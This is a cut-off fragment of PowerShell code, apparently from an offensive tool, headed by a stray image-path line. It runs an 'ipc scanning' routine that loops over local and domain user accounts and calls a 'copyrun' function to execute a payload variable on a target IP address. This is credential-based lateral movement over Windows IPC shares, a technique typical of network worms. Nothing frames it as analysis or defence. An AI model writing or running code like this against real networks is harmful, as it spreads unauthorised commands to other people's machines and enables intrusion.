 write-host "start ipc scanning...."
for($n = 0; $n -lt $alluser.Count; $n++){
write-host $alluser[$n]
copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
}
for($nn = 0; $nn -lt $getdomain.Count; $nn++){
if($getdomain[$nn] -ne '.'){
for($uu = 0; $uu -lt $getusers.Count; $uu++){
copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
}